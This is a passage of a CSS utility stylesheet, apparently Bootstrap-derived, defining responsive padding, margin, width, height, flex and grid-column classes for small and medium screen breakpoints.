        padding-right: 9% !important;
    }

    .px-sm-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-sm-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-sm-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-sm-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-sm-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-sm-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-sm-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-sm-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-sm-500,
    .px-sm-500 {
        padding-left: 5rem !important;
    }

    .pr-sm-500,
    .px-sm-500 {
        padding-right: 5rem !important;
    }

    .py-sm-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-sm-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-sm-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-sm-30pc,
    .py-sm-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-sm-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-sm-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-sm-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-sm-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-sm-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-sm-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-sm-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-sm-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-sm-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-sm-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-sm-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-sm-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-sm-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-sm-500,
    .py-sm-500 {
        padding-top: 5rem !important;
    }

    .pb-sm-500,
    .py-sm-500 {
        padding-bottom: 5rem !important;
    }

    .p-sm-500 {
        padding: 5rem !important;
    }

    .pt-sm-400,
    .py-sm-400 {
        padding-top: 4rem !important;
    }

    .pr-sm-400,
    .px-sm-400 {
        padding-right: 4rem !important;
    }

    .pl-sm-400,
    .px-sm-400 {
        padding-left: 4rem !important;
    }

    .pb-sm-400,
    .py-sm-400 {
        padding-bottom: 4rem !important;
    }

    .p-sm-400 {
        padding: 4rem !important;
    }

    .pt-sm-200,
    .py-sm-200 {
        padding-top: 2rem !important;
    }

    .pr-sm-200,
    .px-sm-200 {
        padding-right: 2rem !important;
    }

    .pl-sm-200,
    .px-sm-200 {
        padding-left: 2rem !important;
    }

    .pb-sm-200,
    .py-sm-200 {
        padding-bottom: 2rem !important;
    }

    .p-sm-200 {
        padding: 2rem !important;
    }

    .pt-sm-175,
    .py-sm-175 {
        padding-top: 1.75rem !important;
    }

    .pr-sm-175,
    .px-sm-175 {
        padding-right: 1.75rem !important;
    }

    .pl-sm-175,
    .px-sm-175 {
        padding-left: 1.75rem !important;
    }

    .pb-sm-175,
    .py-sm-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-sm-175 {
        padding: 1.75rem !important;
    }

    .pt-sm-075,
    .py-sm-075 {
        padding-top: 0.75rem !important;
    }

    .pr-sm-075,
    .px-sm-075 {
        padding-right: 0.75rem !important;
    }

    .pl-sm-075,
    .px-sm-075 {
        padding-left: 0.75rem !important;
    }

    .pb-sm-075,
    .py-sm-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-sm-075 {
        padding: 0.75rem !important;
    }

    .m-sm-50pc {
        margin: 50% !important;
    }

    .m-sm-45pc {
        margin: 45% !important;
    }

    .m-sm-40pc {
        margin: 40% !important;
    }

    .m-sm-30pc,
    .m-sm-35pc {
        margin: 35% !important;
    }

    .m-sm-25pc {
        margin: 25% !important;
    }

    .m-sm-20pc {
        margin: 20% !important;
    }

    .m-sm-15pc {
        margin: 15% !important;
    }

    .m-sm-10pc {
        margin: 10% !important;
    }

    .m-sm-09pc {
        margin: 9% !important;
    }

    .m-sm-08pc {
        margin: 8% !important;
    }

    .m-sm-07pc {
        margin: 7% !important;
    }

    .m-sm-06pc {
        margin: 6% !important;
    }

    .m-sm-05pc {
        margin: 5% !important;
    }

    .m-sm-04pc {
        margin: 4% !important;
    }

    .m-sm-03pc {
        margin: 3% !important;
    }

    .m-sm-02pc {
        margin: 2% !important;
    }

    .m-sm-01pc {
        margin: 1% !important;
    }

    .mx-sm-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-sm-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-sm-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-sm-30pc,
    .mx-sm-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-sm-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-sm-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-sm-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-sm-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-sm-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-sm-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-sm-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-sm-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-sm-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-sm-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-sm-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-sm-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-sm-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-sm-500,
    .mx-sm-500 {
        margin-left: 5rem !important;
    }

    .mr-sm-500,
    .mx-sm-500 {
        margin-right: 5rem !important;
    }

    .my-sm-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-sm-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-sm-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-sm-30pc,
    .my-sm-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-sm-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-sm-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-sm-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-sm-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-sm-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-sm-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-sm-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-sm-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-sm-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-sm-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-sm-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-sm-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-sm-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-sm-500,
    .my-sm-500 {
        margin-top: 5rem !important;
    }

    .mb-sm-500,
    .my-sm-500 {
        margin-bottom: 5rem !important;
    }

    .m-sm-500 {
        margin: 5rem !important;
    }

    .mt-sm-400,
    .my-sm-400 {
        margin-top: 4rem !important;
    }

    .mr-sm-400,
    .mx-sm-400 {
        margin-right: 4rem !important;
    }

    .ml-sm-400,
    .mx-sm-400 {
        margin-left: 4rem !important;
    }

    .mb-sm-400,
    .my-sm-400 {
        margin-bottom: 4rem !important;
    }

    .m-sm-400 {
        margin: 4rem !important;
    }

    .mt-sm-200,
    .my-sm-200 {
        margin-top: 2rem !important;
    }

    .mr-sm-200,
    .mx-sm-200 {
        margin-right: 2rem !important;
    }

    .ml-sm-200,
    .mx-sm-200 {
        margin-left: 2rem !important;
    }

    .mb-sm-200,
    .my-sm-200 {
        margin-bottom: 2rem !important;
    }

    .m-sm-200 {
        margin: 2rem !important;
    }

    .mt-sm-175,
    .my-sm-175 {
        margin-top: 1.75rem !important;
    }

    .mr-sm-175,
    .mx-sm-175 {
        margin-right: 1.75rem !important;
    }

    .ml-sm-175,
    .mx-sm-175 {
        margin-left: 1.75rem !important;
    }

    .mb-sm-175,
    .my-sm-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-sm-175 {
        margin: 1.75rem !important;
    }

    .mt-sm-075,
    .my-sm-075 {
        margin-top: 0.75rem !important;
    }

    .mr-sm-075,
    .mx-sm-075 {
        margin-right: 0.75rem !important;
    }

    .ml-sm-075,
    .mx-sm-075 {
        margin-left: 0.75rem !important;
    }

    .mb-sm-075,
    .my-sm-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-sm-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 768px) {

    .container,
    .container-md,
    .container-sm {
        max-width: 720px;
    }

    .col-md {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-md-12,
    .row-cols-md-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-md-6,
    .row-cols-md-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-4,
    .row-cols-md-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-3,
    .row-cols-md-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-md-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-md-2,
    .row-cols-md-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-md-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-md-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-md-first {
        order: -1;
    }

    .order-md-last {
        order: 13;
    }

    .order-md-0 {
        order: 0;
    }

    .order-md-1 {
        order: 1;
    }

    .order-md-2 {
        order: 2;
    }

    .order-md-3 {
        order: 3;
    }

    .order-md-4 {
        order: 4;
    }

    .order-md-5 {
        order: 5;
    }

    .order-md-6 {
        order: 6;
    }

    .order-md-7 {
        order: 7;
    }

    .order-md-8 {
        order: 8;
    }

    .order-md-9 {
        order: 9;
    }

    .order-md-10 {
        order: 10;
    }

    .order-md-11 {
        order: 11;
    }

    .order-md-12 {
        order: 12;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }

    .dropdown-menu-md-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-md-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-md {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-md,
    .navbar-expand-md .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid,
    .navbar-expand-md>.container-lg,
    .navbar-expand-md>.container-md,
    .navbar-expand-md>.container-sm,
    .navbar-expand-md>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-md .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-md .navbar-toggler {
        display: none;
    }

    .list-group-horizontal-md>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-md>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-md>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: flex !important;
    }

    .d-md-inline-flex {
        display: inline-flex !important;
    }

    .flex-md-row {
        flex-direction: row !important;
    }

    .flex-md-column {
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-md-wrap {
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-md-fill {
        flex: 1 1 auto !important;
    }

    .flex-md-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-md-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-md-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-md-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-md-start {
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        justify-content: center !important;
    }

    .justify-content-md-between {
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        justify-content: space-around !important;
    }

    .align-items-md-start {
        align-items: flex-start !important;
    }

    .align-items-md-end {
        align-items: flex-end !important;
    }

    .align-items-md-center {
        align-items: center !important;
    }

    .align-items-md-baseline {
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        align-items: stretch !important;
    }

    .align-content-md-start {
        align-content: flex-start !important;
    }

    .align-content-md-end {
        align-content: flex-end !important;
    }

    .align-content-md-center {
        align-content: center !important;
    }

    .align-content-md-between {
        align-content: space-between !important;
    }

    .align-content-md-around {
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        align-content: stretch !important;
    }

    .align-self-md-auto {
        align-self: auto !important;
    }

    .align-self-md-start {
        align-self: flex-start !important;
    }

    .align-self-md-end {
        align-self: flex-end !important;
    }

    .align-self-md-center {
        align-self: center !important;
    }

    .align-self-md-baseline {
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        align-self: stretch !important;
    }

    .float-md-left {
        float: left !important;
    }

    .float-md-right {
        float: right !important;
    }

    .float-md-none {
        float: none !important;
    }

    .m-md-0 {
        margin: 0 !important;
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important;
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important;
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important;
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important;
    }

    .m-md-1 {
        margin: 0.25rem !important;
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: 0.25rem !important;
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: 0.25rem !important;
    }

    .mb-md-1,
    .my-md-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: 0.25rem !important;
    }

    .m-md-2 {
        margin: 0.5rem !important;
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: 0.5rem !important;
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: 0.5rem !important;
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: 0.5rem !important;
    }

    .m-md-100,
    .m-md-3 {
        margin: 1rem !important;
    }

    .mt-md-100,
    .mt-md-3,
    .my-md-100,
    .my-md-3 {
        margin-top: 1rem !important;
    }

    .mr-md-100,
    .mr-md-3,
    .mx-md-100,
    .mx-md-3 {
        margin-right: 1rem !important;
    }

    .mb-md-100,
    .mb-md-3,
    .my-md-100,
    .my-md-3 {
        margin-bottom: 1rem !important;
    }

    .ml-md-100,
    .ml-md-3,
    .mx-md-100,
    .mx-md-3 {
        margin-left: 1rem !important;
    }

    .m-md-150,
    .m-md-4 {
        margin: 1.5rem !important;
    }

    .mt-md-150,
    .mt-md-4,
    .my-md-150,
    .my-md-4 {
        margin-top: 1.5rem !important;
    }

    .mr-md-150,
    .mr-md-4,
    .mx-md-150,
    .mx-md-4 {
        margin-right: 1.5rem !important;
    }

    .mb-md-150,
    .mb-md-4,
    .my-md-150,
    .my-md-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-md-150,
    .ml-md-4,
    .mx-md-150,
    .mx-md-4 {
        margin-left: 1.5rem !important;
    }

    .m-md-300,
    .m-md-5 {
        margin: 3rem !important;
    }

    .mt-md-300,
    .mt-md-5,
    .my-md-300,
    .my-md-5 {
        margin-top: 3rem !important;
    }

    .mr-md-300,
    .mr-md-5,
    .mx-md-300,
    .mx-md-5 {
        margin-right: 3rem !important;
    }

    .mb-md-300,
    .mb-md-5,
    .my-md-300,
    .my-md-5 {
        margin-bottom: 3rem !important;
    }

    .ml-md-300,
    .ml-md-5,
    .mx-md-300,
    .mx-md-5 {
        margin-left: 3rem !important;
    }

    .p-md-0 {
        padding: 0 !important;
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important;
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important;
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important;
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important;
    }

    .p-md-1 {
        padding: 0.25rem !important;
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: 0.25rem !important;
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: 0.25rem !important;
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: 0.25rem !important;
    }

    .p-md-2 {
        padding: 0.5rem !important;
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: 0.5rem !important;
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: 0.5rem !important;
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: 0.5rem !important;
    }

    .p-md-100,
    .p-md-3 {
        padding: 1rem !important;
    }

    .pt-md-100,
    .pt-md-3,
    .py-md-100,
    .py-md-3 {
        padding-top: 1rem !important;
    }

    .pr-md-100,
    .pr-md-3,
    .px-md-100,
    .px-md-3 {
        padding-right: 1rem !important;
    }

    .pb-md-100,
    .pb-md-3,
    .py-md-100,
    .py-md-3 {
        padding-bottom: 1rem !important;
    }

    .pl-md-100,
    .pl-md-3,
    .px-md-100,
    .px-md-3 {
        padding-left: 1rem !important;
    }

    .p-md-150,
    .p-md-4 {
        padding: 1.5rem !important;
    }

    .pt-md-150,
    .pt-md-4,
    .py-md-150,
    .py-md-4 {
        padding-top: 1.5rem !important;
    }

    .pr-md-150,
    .pr-md-4,
    .px-md-150,
    .px-md-4 {
        padding-right: 1.5rem !important;
    }

    .pb-md-150,
    .pb-md-4,
    .py-md-150,
    .py-md-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-md-150,
    .pl-md-4,
    .px-md-150,
    .px-md-4 {
        padding-left: 1.5rem !important;
    }

    .p-md-300,
    .p-md-5 {
        padding: 3rem !important;
    }

    .pt-md-300,
    .pt-md-5,
    .py-md-300,
    .py-md-5 {
        padding-top: 3rem !important;
    }

    .pr-md-300,
    .pr-md-5,
    .px-md-300,
    .px-md-5 {
        padding-right: 3rem !important;
    }

    .pb-md-300,
    .pb-md-5,
    .py-md-300,
    .py-md-5 {
        padding-bottom: 3rem !important;
    }

    .pl-md-300,
    .pl-md-5,
    .px-md-300,
    .px-md-5 {
        padding-left: 3rem !important;
    }

    .m-md-n1 {
        margin: -0.25rem !important;
    }

    .mt-md-n1,
    .my-md-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-md-n1,
    .mx-md-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-md-n1,
    .my-md-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-md-n1,
    .mx-md-n1 {
        margin-left: -0.25rem !important;
    }

    .m-md-n2 {
        margin: -0.5rem !important;
    }

    .mt-md-n2,
    .my-md-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-md-n2,
    .mx-md-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-md-n2,
    .my-md-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-md-n2,
    .mx-md-n2 {
        margin-left: -0.5rem !important;
    }

    .m-md-n3 {
        margin: -1rem !important;
    }

    .mt-md-n3,
    .my-md-n3 {
        margin-top: -1rem !important;
    }

    .mr-md-n3,
    .mx-md-n3 {
        margin-right: -1rem !important;
    }

    .mb-md-n3,
    .my-md-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-md-n3,
    .mx-md-n3 {
        margin-left: -1rem !important;
    }

    .m-md-n4 {
        margin: -1.5rem !important;
    }

    .mt-md-n4,
    .my-md-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-md-n4,
    .mx-md-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-md-n4,
    .my-md-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-md-n4,
    .mx-md-n4 {
        margin-left: -1.5rem !important;
    }

    .m-md-n5 {
        margin: -3rem !important;
    }

    .mt-md-n5,
    .my-md-n5 {
        margin-top: -3rem !important;
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important;
    }

    .mr-md-n5,
    .mx-md-n5 {
        margin-right: -3rem !important;
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important;
    }

    .mb-md-n5,
    .my-md-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important;
    }

    .ml-md-n5,
    .mx-md-n5 {
        margin-left: -3rem !important;
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important;
    }

    .m-md-auto {
        margin: auto !important;
    }

    .text-md-left {
        text-align: left !important;
    }

    .text-md-right {
        text-align: right !important;
    }

    .text-md-center {
        text-align: center !important;
    }

    .w-md-01 {
        width: 1% !important;
    }

    .w-md-02 {
        width: 2% !important;
    }

    .w-md-03 {
        width: 3% !important;
    }

    .w-md-04 {
        width: 4% !important;
    }

    .w-md-05 {
        width: 5% !important;
    }

    .w-md-06 {
        width: 6% !important;
    }

    .w-md-07 {
        width: 7% !important;
    }

    .w-md-08 {
        width: 8% !important;
    }

    .w-md-09 {
        width: 9% !important;
    }

    .w-md-10 {
        width: 10% !important;
    }

    .w-md-12 {
        width: 12% !important;
    }

    .w-md-15 {
        width: 15% !important;
    }

    .w-md-18 {
        width: 18% !important;
    }

    .w-md-20 {
        width: 20% !important;
    }

    .w-md-22 {
        width: 22% !important;
    }

    .w-md-25 {
        width: 25% !important;
    }

    .w-md-28 {
        width: 28% !important;
    }

    .w-md-30 {
        width: 30% !important;
    }

    .w-md-32 {
        width: 32% !important;
    }

    .w-md-35 {
        width: 35% !important;
    }

    .w-md-38 {
        width: 38% !important;
    }

    .w-md-40 {
        width: 40% !important;
    }

    .w-md-42 {
        width: 42% !important;
    }

    .w-md-45 {
        width: 45% !important;
    }

    .w-md-48 {
        width: 48% !important;
    }

    .w-md-50 {
        width: 50% !important;
    }

    .w-md-52 {
        width: 52% !important;
    }

    .w-md-55 {
        width: 55% !important;
    }

    .w-md-58 {
        width: 58% !important;
    }

    .w-md-60 {
        width: 60% !important;
    }

    .w-md-62 {
        width: 62% !important;
    }

    .w-md-65 {
        width: 65% !important;
    }

    .w-md-68 {
        width: 68% !important;
    }

    .w-md-70 {
        width: 70% !important;
    }

    .w-md-72 {
        width: 72% !important;
    }

    .w-md-75 {
        width: 75% !important;
    }

    .w-md-78 {
        width: 78% !important;
    }

    .w-md-80 {
        width: 80% !important;
    }

    .w-md-82 {
        width: 82% !important;
    }

    .w-md-85 {
        width: 85% !important;
    }

    .w-md-88 {
        width: 88% !important;
    }

    .w-md-90 {
        width: 90% !important;
    }

    .w-md-92 {
        width: 92% !important;
    }

    .w-md-95 {
        width: 95% !important;
    }

    .w-md-98 {
        width: 98% !important;
    }

    .w-md-100 {
        width: 100% !important;
    }

    .h-md-01 {
        height: 1% !important;
    }

    .h-md-02 {
        height: 2% !important;
    }

    .h-md-03 {
        height: 3% !important;
    }

    .h-md-04 {
        height: 4% !important;
    }

    .h-md-05 {
        height: 5% !important;
    }

    .h-md-06 {
        height: 6% !important;
    }

    .h-md-07 {
        height: 7% !important;
    }

    .h-md-08 {
        height: 8% !important;
    }

    .h-md-09 {
        height: 9% !important;
    }

    .h-md-10 {
        height: 10% !important;
    }

    .h-md-12 {
        height: 12% !important;
    }

    .h-md-15 {
        height: 15% !important;
    }

    .h-md-18 {
        height: 18% !important;
    }

    .h-md-20 {
        height: 20% !important;
    }

    .h-md-22 {
        height: 22% !important;
    }

    .h-md-25 {
        height: 25% !important;
    }

    .h-md-28 {
        height: 28% !important;
    }

    .h-md-30 {
        height: 30% !important;
    }

    .h-md-32 {
        height: 32% !important;
    }

    .h-md-35 {
        height: 35% !important;
    }

    .h-md-38 {
        height: 38% !important;
    }

    .h-md-40 {
        height: 40% !important;
    }

    .h-md-42 {
        height: 42% !important;
    }

    .h-md-45 {
        height: 45% !important;
    }

    .h-md-48 {
        height: 48% !important;
    }

    .h-md-50 {
        height: 50% !important;
    }

    .h-md-52 {
        height: 52% !important;
    }

    .h-md-55 {
        height: 55% !important;
    }

    .h-md-58 {
        height: 58% !important;
    }

    .h-md-60 {
        height: 60% !important;
    }

    .h-md-62 {
        height: 62% !important;
    }

    .h-md-65 {
        height: 65% !important;
    }

    .h-md-68 {
        height: 68% !important;
    }

    .h-md-70 {
        height: 70% !important;
    }

    .h-md-72 {
        height: 72% !important;
    }

    .h-md-75 {
        height: 75% !important;
    }

    .h-md-78 {
        height: 78% !important;
    }

    .h-md-80 {
        height: 80% !important;
    }

    .h-md-82 {
        height: 82% !important;
    }

    .h-md-85 {
        height: 85% !important;
    }

    .h-md-88 {
        height: 88% !important;
    }

    .h-md-90 {
        height: 90% !important;
    }

    .h-md-92 {
        height: 92% !important;
    }

    .h-md-95 {
        height: 95% !important;
    }

    .h-md-98 {
        height: 98% !important;
    }

    .h-md-100 {
        height: 100% !important;
    }

    .px-md-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-md-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-md-50pc {
        padding: 50% !important;
    }

    .p-md-45pc {
        padding: 45% !important;
    }

    .p-md-40pc {
        padding: 40% !important;
    }

    .p-md-30pc,
    .p-md-35pc {
        padding: 35% !important;
    }

    .p-md-25pc {
        padding: 25% !important;
    }

    .p-md-20pc {
        padding: 20% !important;
    }

    .p-md-15pc {
        padding: 15% !important;
    }

    .p-md-10pc {
        padding: 10% !important;
    }

    .p-md-09pc {
        padding: 9% !important;
    }

    .p-md-08pc {
        padding: 8% !important;
    }

    .p-md-07pc {
        padding: 7% !important;
    }

    .p-md-06pc {
        padding: 6% !important;
    }

    .p-md-05pc {
        padding: 5% !important;
    }

    .p-md-04pc {
        padding: 4% !important;
    }

    .p-md-03pc {
        padding: 3% !important;
    }

    .p-md-02pc {
        padding: 2% !important;
    }

    .p-md-01pc {
        padding: 1% !important;
    }

    .px-md-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-md-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-md-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-md-30pc,
    .px-md-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-md-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-md-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-md-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-md-10pc {
        padding-left: 10% !important;
